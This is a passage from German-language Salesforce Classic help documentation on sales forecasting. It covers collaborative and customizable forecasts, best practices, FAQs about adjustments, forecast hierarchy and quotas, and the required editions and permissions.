

Wichtig: Berichte enthalten die aktuellsten Informationen zum Zeitpunkt der Berichtsausführung. Wenn Sie also einen Unterschied zwischen den Beträgen im Bericht und dem Fenster "Gemeinschaftliche Prognosen" sehen, so kann das daran liegen, dass während der Berichtsausführung gerade Änderungen durchgeführt wurden.

Beachten Sie, dass die für Sie in den Berichten sichtbaren Daten davon abhängen, welche Daten Sie in "Gemeinschaftliche Prognosen" anzeigen können. Beispielsweise können Prognosemanager vorgenommene Anpassungen anzeigen. Wenn jedoch eine Person, die kein Prognosemanager ist, einen ähnlichen Bericht ausführt, werden ihr in den Berichten die angepassten Beträge nicht angezeigt. Da ein Prognosebetrag aus einem Rollup der Prognosebeträge zahlreicher Benutzer bestehen kann, sollten Sie bei der Verwendung von Zusammenfassungsfeldern die Berichtsergebnisse genau untersuchen.

SIEHE AUCH:

[Prognoseerstellung –Typen für benutzerdefinierte Berichte](#page-3943-0) [Erstellen von benutzerdefinierten Berichtstypen für Prognosen](#page-3943-1)

## Prognosen – bewährte Methoden

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Beachten Sie bei der Verwendung von "Gemeinschaftliche Prognosen" die folgenden bewährten Methoden:

- **•** Verfolgen Sie wichtige Details auf der Ebene der Opportunities.
- **•** Messen Sie alles, was mit potenziellen Geschäftsabschlüssen zu tun hat (Aktivitäten wie E-Mails, Besprechungen und Outreach), um zu ermitteln, welchen Beitrag diese Elemente zum Umsatz leisten.
- **•** Erstellen Sie umsetzbare Aufgaben mit den als Nächstes auszuführenden Schritten und den Abschlussterminen zu Opportunities.
- **•** Ordnen Sie Ihre Vertriebsphasen den Prognosekategorien zu. Passen Sie die Abschlusswahrscheinlichkeit anhand historischer Daten an, um Ihre Prognosegenauigkeit zu steigern.
- **•** Passen Sie die Namen Ihrer Prognosekategorien so an, dass Sie Ihren Geschäftsprozessen und Ihrer Terminologie entsprechen.
- **•** Erstellen Sie Dashboards für Kennzahlen aller Aktivitäten, die sich auf potenzielle Verkaufsabschlüsse beziehen.
- **•** Sprechen Sie bei der Anpassung von Prognosen mit Ihren Untergebenen, damit sich diese über Ihre Erwartungen im Klaren sind.
- **•** Verwenden Sie Chatter, um Opportunity- und Prognoseinformationen für Ihr Team freizugeben und auf wichtige Details aufmerksam zu machen.
- **•** Führen Sie Berichte aus, um Trends zu analysieren und die Leistung zu überprüfen.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### Verkauf an die Kunden

- **•** Rufen Sie Prognoseanpassungen wöchentlich neu auf. Da sich Opportunities häufig ändern können, können Sie dadurch veraltete Anpassungen vermeiden.
- **•** Stellen Sie sicher, dass jeder Vertriebsleiter mit nachgeordneten Mitarbeitern in Ihrer Prognosehierarchie als Prognosemanager festgelegt ist. Dadurch wird sichergestellt, dass sich die Prognosesichtbarkeit auf alle Ebenen der Hierarchie erstreckt.

SIEHE AUCH: [Gemeinschaftliche Prognosen](#page-1610-0) [Verwenden von Prognoseberichten](#page-1642-0)

# <span id="page-1645-1"></span>Vorhersagen und Planen von Vertriebszyklen mit gemeinschaftlichen Prognosen – Häufig gestellte Fragen

## Häufig gestellte Fragen zu Prognosen

- **•** [Was ist der Unterschied zwischen den Prognoseversionen?](#page-1645-0)
- **•** [Kann ich meine eigene Prognose anpassen?](#page-1647-0)
- **•** [Warum kann ich keine Prognosen anpassen?](#page-1648-0)
- **•** [Wodurch wird bestimmt, die Prognosen welcher Personen ich anpassen kann?](#page-1648-1)
- **•** [Warum werden auf meiner Prognoseseite keine Opportunities angezeigt?](#page-1648-2)
- **•** [Warum kann ich die Regionsverwaltung nicht verwenden?](#page-1650-0)
- **•** [Wie kann ich die Prognosekategorien und die Zuordnungen für die Opportunity-Phasen anzeigen und aktualisieren?](#page-1649-0)
- **•** [Warum wird auf meiner Prognoseseite nicht der Link "Springen zu..." angezeigt?](#page-1649-1)
- **•** [Wie richte ich Quoten für Vertriebsmitarbeiter ein?](#page-1650-1)

#### <span id="page-1645-0"></span>SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0)

## Was ist der Unterschied zwischen den Prognoseversionen?

Das Produkt "[Gemeinschaftliche Prognosen"](#page-1610-0) weist in etwa die gleiche Funktionalität auf wie das Produkt "[Anpassbare Prognosen"](#page-1651-0).

In der folgenden Übersicht können Sie die verfügbaren Funktionen in der jeweiligen Version der Prognosefunktion sehen. Wenn Sie eine Migration auf die gemeinschaftlichen Prognosen ausführen, finden Sie unter [Überlegungen zur Migration von "Anpassbare](#page-1611-0) [Prognosen" zu "Gemeinschaftliche Prognosen"](#page-1611-0) auf Seite 1606 weitere Informationen.







<span id="page-1647-0"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Prognosen](#page-1645-1)

## Kann ich meine eigene Prognose anpassen?

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare](#page-1651-0)  $\mathbb{Z}$ [Prognosen"](#page-1651-0).

Ihr Administrator kann für Manager die Anpassung von Prognosen von ihnen unterstellten Benutzern oder für alle Prognosebenutzer die Anpassung ihrer eigenen Prognosen oder beides aktivieren. Wenn nur Manager-Anpassungen aktiviert sind, können Personen, die keine Prognosemanager sind, keinerlei Prognosen anpassen. In diesem Fall können Manager für gemeinschaftliche Prognosen Prognosen von Personen anpassen, die ihnen in der Hierarchie unterstellt sind, nicht jedoch ihre eigenen Prognosen.

Wenn Inhaber-Anpassungen aktiviert sind, können alle Prognosebenutzer ihre eigenen Prognosebeträge anpassen.

SIEHE AUCH:

[Warum kann ich keine Prognosen anpassen?](#page-1648-0) [Anpassen von Prognosen](#page-1634-0)

## <span id="page-1648-0"></span>Warum kann ich keine Prognosen anpassen?

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare](#page-1651-0) [Prognosen"](#page-1651-0).

Ihr Administrator kann für Manager die Anpassung von Prognosen von ihnen unterstellten Benutzern oder für alle Prognosebenutzer die Anpassung ihrer eigenen Prognosen oder beides aktivieren. Wenn nur Manager-Anpassungen aktiviert sind, müssen Sie ein Prognosemanager sein, um Prognosen anpassen zu können. Wenn sich Ihre Stellenbeschreibung kürzlich geändert hat, sollten Sie in der Prognosehierarchie überprüfen, ob Sie noch immer Prognosemanager sind. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognosehierarchie* ein und wählen Sie dann **Prognosehierarchie** aus. Wenn Sie Prognosemanager sind, wird ihr Name neben einer Rolle angezeigt, die als Prognosemanager zugewiesen ist.

SIEHE AUCH:

<span id="page-1648-1"></span>[Kann ich meine eigene Prognose anpassen?](#page-1647-0) [Prognoseanpassungen – Übersicht](#page-1631-0)

## Wodurch wird bestimmt, die Prognosen welcher Personen ich anpassen kann?

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare](#page-1651-0) [Prognosen"](#page-1651-0).

Ihr Administrator kann für Manager die Anpassung von Prognosen von ihnen unterstellten Benutzern oder für alle Prognosebenutzer die Anpassung ihrer eigenen Prognosen oder beides aktivieren.

Wenn Sie ein Manager sind und Manager-Anpassungen aktiviert sind, bestimmt die [Prognosehierarchie,](#page-1629-1) wessen Prognosen Sie anzeigen und anpassen können. Selbst wenn Ihnen eine Person in der Rollenhierarchie unterstellt ist, können Sie die Prognose dieser Person nur dann anpassen, wenn sie Ihnen auch in der Prognosehierarchie unterstellt ist.

Wenn Inhaber-Anpassungen aktiviert sind, können alle Prognosebenutzer ihre eigenen Prognosen anpassen.

SIEHE AUCH:

<span id="page-1648-2"></span>[Kann ich meine eigene Prognose anpassen?](#page-1647-0) [Warum kann ich keine Prognosen anpassen?](#page-1648-0) [Prognoseanpassungen – Übersicht](#page-1631-0)

## Warum werden auf meiner Prognoseseite keine Opportunities angezeigt?

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare](#page-1651-0) [Prognosen"](#page-1651-0).

Versuchen Sie Folgendes.

- **•** Klicken Sie zum **Anzeigen von Opportunities in allen Prognosekategorien** für einen Monat, ein Quartal oder einen Monatsbereich auf die zugehörige Tabellenzeile. In der Opportunityliste werden alle Opportunities in allen Kategorien angezeigt.
- **•** Klicken Sie zum **Anzeigen von Opportunities in einem beliebigen einzelnen Prognosen-Rollup** für einen Monat, ein Quartal oder einen Monatsbereich auf die zugehörige Zelle innerhalb der Zeile. In der Opportunityliste werden die Opportunities in diesem Rollup angezeigt.



Tipp: Denken Sie daran, dass die Prognosen-Rollups von der Opportunity-Phase abhängen. Um Ihre Prognosekategorie zu ändern, ohne die Opportunity-Phase zu aktualisieren, rufen Sie die Opportunity-Detailseite auf. Wenn Ihr Administrator das Feld Prognosekategorie zu Ihrem Opportunity-Seitenlayout hinzugefügt hat, klicken Sie darauf, um ein Auswahlfeld zu öffnen. Verwenden Sie in diesem Feld die Dropdown-Liste "Prognosekategorie", um die Prognosekategorie für die Opportunity zu aktualisieren.

- **•** Klicken Sie zum **Anzeigen von Opportunities eines nachgeordneten Mitarbeiters in einem einzelnen Monat** auf die Zeile des nachgeordneten Mitarbeiters in diesem Monat.
- **•** Klicken Sie zum **Sortieren der Opportunityliste** auf die Überschrift einer Spalte. Die meisten Spalten werden alphanumerisch sortiert. Die Spalte "Kategorie" wird hingegen nach den Elementen sortiert, die sich am nächsten oder am weitesten vom Abschluss befinden.
- **•** Klicken Sie auf **Zurück** und **Weiter** oder geben Sie im Feld "Seite" eine Seitennummer ein, **um sich durch eine Liste zu bewegen, die länger als eine Seite ist**.
- **•** Klicken Sie neben dem Namen einer Opportunity auf **Bearbeiten**, **um eine Opportunity zu bearbeiten, die in der Liste angezeigt wird**.
- **•** Klicken Sie auf den Link **Opportunity-Name** der Opportunity, um zu deren Detailseite zu gelangen und **Chatter-Beiträge zur Opportunity anzuzeigen**. Klicken Sie auf **Feed anzeigen**. Klicken Sie auf **Folgen**, wenn Sie Chatter-Benachrichtigungen zu allen Aktivitäten der Opportunity erhalten möchten.

#### <span id="page-1649-0"></span>SIEHE AUCH:

[Anzeigen von Opportunitydetails über eine Prognose](#page-1637-0)

## Wie kann ich die Prognosekategorien und die Zuordnungen für die Opportunity-Phasen anzeigen und aktualisieren?

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare](#page-1651-0) [Prognosen"](#page-1651-0).

Sie müssen Administrator sein, um Prognosekategorien und Zuordnungen für die Opportunity-Phasen aktualisieren zu können.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für Opportunities zu "Felder".
- **2.** Klicken Sie auf Phase.
- **3.** Blättern Sie nach unten zu den Auswahllistenwerten für die Opportunity-Phasen und sehen Sie sich jeweils die Zeile für die einzelnen Phasen an, um zu ermitteln, welcher Prognosekategorie sie zugeordnet ist. Klicken Sie auf **Bearbeiten**, um eine Zuordnung zu bearbeiten.

<span id="page-1649-1"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Prognosen](#page-1645-1)

## Warum wird auf meiner Prognoseseite nicht der Link "Springen zu..." angezeigt?

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare](#page-1651-0) [Prognosen"](#page-1651-0).

Sie müssen Prognosemanager sein und Ihnen müssen Prognosebenutzer in der Prognosehierarchie unterstellt sein, damit Ihnen die Option **Springen zu...** angezeigt wird.

SIEHE AUCH:

[Häufig gestellte Fragen zu Prognosen](#page-1645-1)

## <span id="page-1650-1"></span>Wie richte ich Quoten für Vertriebsmitarbeiter ein?

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare](#page-1651-0)  $\mathcal{F}$ [Prognosen"](#page-1651-0).

Wenn Sie über die richtigen Berechtigungen verfügen, können Sie Quoten für Ihre Organisation einrichten:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Wählen Sie unter "Quoten" die Option Quoten anzeigen aus.
- **3.** Klicken Sie auf **Speichern**.
- **4.** Verwenden Sie zum Laden von Quotendaten entweder API-Version 25 oder höher oder den Data Loader.

SIEHE AUCH:

<span id="page-1650-0"></span>[Prognosequoten – Übersicht](#page-1628-0) [Anzeigen oder Ausblenden von Quoteninformationen](#page-1629-0)

## Warum kann ich die Regionsverwaltung nicht verwenden?

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare](#page-1651-0) [Prognosen"](#page-1651-0).

Die Regionsverwaltung steht nur für die Funktion "Anpassbare Prognosen" und nicht für "Gemeinschaftliche Prognosen" zur Verfügung.

SIEHE AUCH:

[Häufig gestellte Fragen zu Prognosen](#page-1645-1)

# Umsatz- und Verkaufsschätzungen mit anpassbaren Prognosen

# <span id="page-1651-0"></span>Anpassbare Prognosen – Übersicht

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Anpassbare Prognosen sind eine flexible Lösung zum Abschätzen des Umsatzes, den Ihr Unternehmen generieren kann, oder der Anzahl der Produkte, die Ihr Unternehmen verkaufen kann. Sie können anpassbare Prognosen so einrichten, dass sie die Einschätzung der Umsätze des Unternehmens angeben. Hiermit können Sie Prognosen auf monatlicher oder vierteljährlicher Basis erstellen, verschiedene Datumsangaben beim Anwenden von Beträgen auf Prognosen verwenden, Prognosen ausgehend von Umsatz oder Menge oder beidem vornehmen und zusätzliche Quoten basierend auf Produktfamilien definieren.

Verwenden Sie anpassbare Prognosen, um Ihre Prognose zu überprüfen und die Prognosebeträge zu überprüfen, um die in der Prognose enthaltenen Opportunities zu erkennen. Überschreiben Sie Prognosebeträge direkt aus der Opportunity, oder überschreiben Sie die Prognose über die Registerkarte "Prognosen", ohne Benutzer zu benachrichtigen, die sich in der Prognoserollenhierarchie unter Ihnen befinden.

Wenn Sie auf die Registerkarte "Prognosen" klicken, wird Ihre Prognose für den ausgewählten Prognosezeitraum angezeigt.

- **•** Zum Senden einer Prognose klicken Sie auf **Senden**. Hierbei wird ein Snapshot der im Prognosenverlauf und in den Prognoseberichten verfügbaren Prognosedaten erstellt. Siehe [Senden anpassbarer Prognosen](#page-1661-0).
- **•** Um die Prognosedaten anzuzeigen, die Sie früher bereits gesendet haben, klicken Sie auf **Prognosenverlauf**. Klicken Sie dann auf **Prognoseübersicht**, um zu den aktuellen Prognosedaten zurückzukehren.
- **•** Wenn Sie die ausgewählte Prognose in einem einfachen druckbaren Layout anzeigen möchten, klicken Sie auf **Druckvorschau**.
- **•** Überprüfen Sie Ihre Prognose und die Prognosen aller direkten Berichte oder Prognosen, die für Sie manuell freigegeben sind. Anweisungen zu verschiedenen Anzeigeoptionen finden Sie unter [Anzeigen anpassbarer Prognosen.](#page-1656-0)
- **•** Klicken Sie auf die Unterregisterkarte "Prognosen", um Prognosedetails anzuzeigen. Weitere Informationen finden Sie unter [Anzeigen](#page-1656-0) [anpassbarer Prognosen.](#page-1656-0)
- **•** Klicken Sie auf die Unterregisterkarte "Opportunities", um die Opportunities anzuzeigen, die in der angezeigten Prognose enthalten sind. Auf der Unterregisterkarte "Opportunities" können Sie eine Listenansicht auswählen oder erstellen, um die angezeigten Opportunities weiter zu filtern. Weitere Informationen finden Sie unter [Anzeigen anpassbarer Prognosen.](#page-1656-0)
- **•** Klicken Sie auf das Symbol zum Bearbeiten ( **.** ), um die angepasste Prognosesumme zu ändern oder um einen bestimmten Prognosebetrag zu überschreiben. Weitere Anweisungen zum Überschreiben von Prognosebeträgen finden Sie unter [Überschreiben](#page-1658-0) [von anpassbaren Prognosen.](#page-1658-0)

Wenn Ihre Prognose nicht verfügbar ist, wenden Sie sich an den Administrator, damit er Sie zur Prognosehierarchie hinzufügt (oder zur Regionshierarchie, wenn in Ihrem Unternehmen die Regionsverwaltung verwendet wird).

Anmerkung: Die Registerkarte "Prognosen" unterscheidet sich von allen anderen Registerkarten insofern, als sie automatisch Daten für Sie basierend auf Ihren Opportunitydaten berechnet. Sie müssen keine Prognosedatensätze erstellen oder löschen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Prognosen anderer Benutzer:

**•** "Alle Prognosen anzeigen"

Überschreiben Ihrer Prognose:

**•** "Prognosen überschreiben" Informationen zur Implementierung anpassbarer Prognosen für Ihr Unternehmen finden Sie unter [Einrichten anpassbarer Prognosen.](#page-2136-0)

SIEHE AUCH:

[Sind anpassbare Prognosen aktiviert?](#page-1652-0) [Was ist der Unterschied zwischen den Prognoseversionen?](#page-1645-0) [Sind anpassbare Prognosen aktiviert?](#page-1652-0) [Verwalten anpassbarer Prognosen](#page-1655-0)

## <span id="page-1652-0"></span>Sind anpassbare Prognosen aktiviert?

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Die Aktivierung anpassbarer Prognosen kann schwierig zu erkennen sein, da sich der Name der Registerkarte nicht ändert, wenn eine Umstellung auf anpassbare Prognosen erfolgt. So stellen Sie fest, ob Sie darüber verfügen:

Klicken Sie auf die Registerkarte "Prognosen".

- **•** Wenn die Schaltfläche **Einführung in die anpassbare Prognosenerstellung** oder die Schaltfläche **Jetzt anfordern!** angezeigt wird, verfügen Sie nicht über anpassbare Prognoseerstellung.
- **•** Wenn keine der beiden Schaltflächen angezeigt wird, verfügt Ihre Organisation bereits über anpassbare Prognosen.

So aktivieren Sie die Erstellung anpassbarer Prognosen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Prognosen (anpassbar)* ein und wählen Sie dann **Prognosehierarchie** aus.
- **2.** Wählen Sie **Anpassbare Prognosen aktivieren** aus.
- **3.** Informationen zur Vorgehensweise, nachdem die Funktion für anpassbare Prognosen aktiviert wurde, finden Sie unter [Einrichten](#page-2136-0) [anpassbarer Prognosen.](#page-2136-0)

SIEHE AUCH:

[Anpassbare Prognosen – Übersicht](#page-1651-0) [Was ist der Unterschied zwischen den Prognoseversionen?](#page-1645-0) AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Festlegen von Quoten für anpassbare Prognosen

Benutzer mit den entsprechenden Berechtigungen können ihre individuelle Quote festlegen. Administratoren und Benutzer mit der entsprechenden Berechtigung können beliebige Quoten immer bearbeiten; Vorgesetzte können immer die Quoten der Benutzer ändern, die ihnen in der Rollenhierarchie direkt unterstellt sind.

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Um Ihre persönliche Quote festzulegen, greifen Sie in Ihren persönlichen Einstellungen auf Ihre persönlichen Daten zu.
	- **•** Geben Sie zum Ändern der Quote eines Benutzers, der Ihnen unterstellt ist, unter Setup im Feld Schnellsuche den Text *Benutzer* ein, wählen Sie dann **Benutzer** aus und klicken Sie dann auf den vollständigen Namen des entsprechenden Benutzers.
- **2.** Klicken Sie in der Themenliste "Quoten" auf **Bearbeiten**.
- **3.** Wählen Sie den entsprechenden Bereichsstart und die Bereichslänge aus. Wählen Sie eine Region und Produktfamilie aus, wenn verfügbar.
	- Anmerkung: Wenn Ihr Unternehmen benutzerdefinierte Geschäftsjahre verwendet, können Sie keine Quoten für einen Zeitraum festlegen, der kein definiertes Geschäftsjahr besitzt.
- **4.** Geben Sie die Quotenbeträge für Umsatz und/oder Menge ein.
- **5.** Wählen Sie die entsprechende Währung aus, wenn Sie mit mehreren Währungen arbeiten.
- **6.** Klicken Sie auf **Speichern**, um die Quote zu speichern und zur Benutzerdetailseite zurückzukehren, oder klicken Sie auf **Schnellspeicherung**, um die Werte zu speichern und die Bearbeitung der Quote fortzusetzen.

Tipp: Bei Verwendung von **Schnellspeicherung** können Sie schnell verschiedene Quoten für die einzelnen Produktfamilien festlegen.

Anmerkung: Wenn diese Optionen nicht verfügbar sind, können anpassbare Prognosen möglicherweise nicht verwendet werden. Informationen dazu, wie Sie feststellen können, ob in Ihrem Unternehmen anpassbare Prognosen aktiviert sind, finden Sie unter [Sind anpassbare Prognosen aktiviert?](#page-1652-0) auf Seite 1647. Für delegierte Administratoren sind die Quoten-Themenlisten in den Benutzerdatensätzen nicht sichtbar.

Außerdem können Sie Tools wie den [Data Loader](#page-744-0) verwenden, um Massenaktualisierungen an Quoten vorzunehmen. Legen Sie beim Aktualisieren von Quoten den Quotenfeldwert für die Objekte RevenueForecast oder QuantityForecast fest.

### SIEHE AUCH:

[Anpassbare Prognosen – Übersicht](#page-1651-0) [Verwalten anpassbarer Prognosen](#page-1655-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Festlegen der persönlichen Quote:

**•** "Persönliche Quote bearbeiten"

Festlegen der Quote eines beliebigen Benutzers:

**•** "Interne Benutzer verwalten"

UND

"Alle Daten modifizieren"

# Arbeiten mit Prognosekategorien

 $\mathbf G$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

